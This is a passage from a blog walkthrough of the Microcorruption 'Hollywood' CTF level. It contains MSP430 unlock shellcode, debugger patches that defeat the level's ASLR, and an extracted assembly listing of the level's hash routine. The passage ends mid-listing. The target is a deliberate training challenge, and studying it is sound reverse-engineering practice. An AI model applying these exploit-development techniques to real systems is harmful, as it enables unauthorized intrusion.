




<file: hollywood.html>
<!DOCTYPE html>
<html><head>
    <title>Hollywood — James Every</title>
    <link rel="shortcut icon" type="image/jpg" href="./images/favicon/glider.ico"/>

    <meta charset="utf-8">
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="description"
        content="The writings and projects of James Every." />
    <meta property="og:title" content="About" />
    <meta property="og:url" content="https://jamesevery.com" />
    <meta property="og:description"
        content="The writings and projects of James Every." />
    <meta property="og:type" content="website" />

    <link rel="stylesheet" href="./css/style.min.css" />
    <link rel="stylesheet" href="./css/slider.css" />
    <style type="text/css">

.language-ascii-art {
 display: inline-block; 
 font-family: "Lucida Console", Monaco, monospace;
 letter-spacing: -0.2em;
 line-height: 0.8em;
 text-shadow: 0 0 5px rgba(100,100,100,0.5);
}

.language-ascii-noshadows {
 display: inline-block; 
 letter-spacing: 0em;
 line-height: 1.16em;
}

  math {
     font-family: "Latin Modern";
  }
    </style>    
</head>

<body>
<div>

<body id="top">
  <header>
    <h1>I’ll See Your FPGA and Raise You a Pencil:<br> Cracking Hashes on the Back of a Napkin
    </h1>
	    </h2>
    <p class="author">
      James Every <br />
      July 4th, 2024
    </p>
  </header>

    <div class="abstract">
      <h2>Abstract</h2>

     <p>
      This page is a walkthrough for a novel exploit for <a href="https://microcorruption.com/debugger/Hollywood">Hollywood</a>, the ultimate challenge from the <a href="https://microcorruption.com/map">Microcorruption</a> wargame originally developed by Matasano.
      </p>
    </div>

    <h2>Executive Summary</h2>


    <p>Fifty thousand people tried this; 

    <a href="https://web.archive.org/web/20220513195347/https://microcorruption.com/hall_of_fame/progress">five hundred succeeded</a>. 

    Ten wrote about it: five brute-forced it in a higher level language,<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	<a href="https://unorde.red/microcorruption-ctf-hollywood/">Alex van Poppelen</a>
	<br>
	<a href="https://github.com/ciz/microcorruption">Vítězslav Čížek</a>
	<br>
	<a href="https://zijunh.github.io/2019/02/hollywood/">Zijun Hui</a>
	<br>
	<a href="https://github.com/Ichiji001/Microcorruption-Solutions/blob/master/%2319%20Hollywood.md">Ichiji001</a>
	<br>
	<a href="https://github.com/tux3/microcorruption">Tux3</a>
</span>

    three used z3,<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	<a href="https://vigeant.segfaults.net/2017-02-20-microcorruption_hollywood-post/">Guillaume Vigeant</a>
	<br>
	<a href="https://grazfather.github.io/posts/2018-11-24-microcorruption-hollywood/">Grazfather</a>
	<br>
	<a href="https://gist.github.com/laanwj/7020e2fb9922f5c8b4e5522bbd3353fe">Laanwj</a>
</span>


and one broke the algorithm eighteen ways on an FPGA.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	<a href="https://github.com/aaronferrucci/hollywood_fpga_hash">Aaron Ferrucci</a>
</span>



Here's how to crack it in five lines of math on the back of a napkin.</p>


    <h2>
	    Overview
    </h2>
    <b>First Working Exploit:</b> 2157 UTC, July 2nd, 2020
    <br>
    <b>Reading Time:</b> 10 minutes


    <h5>Rendering Note:</h5>
<p>There is a known issue with Android lacking a true monotype system font, which breaks many of the extended ASCII character set diagrams below. Please view this page on a Chrome or Firefox-based desktop browser to avoid rendering issues.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	Ideally on a Linux host.
</span>
</p>

<br>
      <figure>
        <img src="./images/chernobyl/microcorruption-overall-progress.png"
          loading="eager" alt="Overall level progress." />
      </figure>

    <h2>System Architecture</h2>

    <p>The emulated device runs on the MSP430 instruction set architecture. It uses a 16-bit little-endian processor and has 64 kilobytes of RAM. The <a href="https://microcorruption.com/public/manual.pdf">official manual</a> includes the details, but relevant functionality is summarized below.</p>

    <h3>Interface</h3>
    <p>Several separate windows control the debugger functionality.</p>

    <br>
      <figure>
        <img src="./images/algiers/algiers-gui.png"
          loading="eager" alt="Debugger GUI." />
      </figure>

      <p>A user input prompt like the following is the device's external communication interface.</p>
      <br>
      <figure>
        <img src="./images/algiers/algiers-input-prompt.png"
          loading="eager" alt="Popup triggered by getsn interrupt." />
      </figure>

      <h3>Exploit Development Objective</h3>
      <p>The equivalent of popping a shell on this system is calling interrupt <code>0x7F</code>.</p>


      <h5>Disassembly</h5>
      <pre><code>3240 00ff      mov     #0xff00, sr
b012 1000      call    #0x10
</code></pre>

      <h5>Assembly</h5>
<pre><code>324000ffb0121000</code></pre>

<p>On this firmware version, there is a dedicated function that does this. The following message is displayed in the interface when the implementation calls this interrupt successfully.</p>


      <br>
      <figure>
        <img src="./images/algiers/algiers-unlock.png"
          loading="eager" alt="Unlock status message." />
      </figure>

<h2>High-Level Analysis</h2>

      <p>The Hollywood firmware includes the following countermeasures.</p>

      <ol>
	      <li>Jumps into the middle of multi-word instructions to break linear sweep disassemblers.</li>
	      <li>Runtime packing.</li>
	      <li>ASLR for <em>each instruction</em>.</li>
	      <li>The Poor Man's Virtual Machine.</li>
	      <li>A custom hashing algorithm.</li>
	      </ol>

	      <p>Other walkthroughs explain how to circumvent these countermeasures in greater detail. Those wishing for a more complete analysis should consult the one by <a href="https://grazfather.github.io/posts/2018-11-24-microcorruption-hollywood/">Grazfather</a>.</p> 

	      <h3>Counter-Countermeasures</h3>
	      <p>The problem posed by the code jumping into the middle of multi-word instructions is relatively simple to circumvent with a program like Ghidra or IDA Pro, which are intelligent enough to follow the actual control flow and avoid instruction mangling. This tooling provides little information because it later chokes on the runtime packing.</p>


	      <h4>Breaking The ASLR</h4>
	      <p>The first objective is to break the random number generator so that it always adds zero to the base address. The following debugger macro patches the <code>rand</code> interrupt calls so they always return zero.</p>

	      <pre><code>let 44c2=430f; let 44c4=4302; let 456e=430f; let 4570=4302</code></pre>

	      <h3>The Poor Man's Virtual Machine</h3>
	      <p>After single-stepping and manually reading a few thousand opcodes, it becomes apparent that there are intermittent calls to address <code>0xe000</code>. On each call, that address will contain a single unique instruction that will execute before returning.

	      Again, this is after breaking the ASLR by patching out the <code>rand</code> calls. If the <code>rand</code> calls are left <em>unpatched</em>, the implementation will generate a random number, add it to the base address <code>0xe000</code>, copy one instruction to the resulting randomized address, append a <code>RET</code> instruction, call the gadget, and zero it afterward. This cycle will then repeat. Another author, Guillaume Vigeant, referred to this behavior as a "<a href="https://vigeant.segfaults.net/2017-02-20-microcorruption_hollywood-post/">poor man's virtual machine</a>".</p>

	      <h4>Extracting The Algorithm</h4>

	      <p>The "virtual machine" instructions can be single-stepped by breaking at address <code>0xe000</code>, continuing, and observing the contents of the <code>PC</code> register with each iteration. The string below prints to the console, one character at a time, with every two steps.</p>

	      <pre><code>What's the password?</code></pre>

	      <p>The state of the system is only interesting after it reads untrusted input. Skipping to the <code>gets</code> interrupt call requires unbreaking address <code>0xe000</code> and continuing, which causes execution to skip to the prompt for user input. The macro to achieve this, starting from a reset, is as follows.</p>

	      <pre><code>let 44c2=430f; let 44c4=4302; let 456e=430f; let 4570=4302; c; break e000</code></pre>

	      <p>Stepping through VM execution from this point onward allows manual extraction of the following algorithm, instruction by instruction.</p>

	      <pre><code>mov      #0x2600, r5
clr      r6
add      @r5, r4
swpb     r4
xor      @r5+, r6
xor      r4, r6
xor      r6, r4
xor      r4, r6
tst      0x0(r5)
mov      sr, r7
and      #0x2, r7
rra      r7
xor      #0x1, r7
swpb     r7
rra      r7
sxt      r7
swpb     r7
sxt      r7
mov      #0x4b18, r8
and      r7, r8
xor      #-0x1, r7
and      #0x47aa, r7
add      r7, r8
clr      r7
add      @r5, r4
swpb     r4
xor      @r5+, r6
xor      r4, r6
xor      r6, r4
xor      r4, r6
tst      0x0(r5)
mov      sr, r7
and      #0x2, r7
rra      r7
xor      #0x1, r7
swpb     r7
rra      r7
mov      #0x4b18, r8
and      r7, r8
xor      #-0x1, r7
and      #0x47aa, r7
add      r7, r8
clr      r7
cmp      #0xfeb1, r4
mov      sr, r7
clr      r4
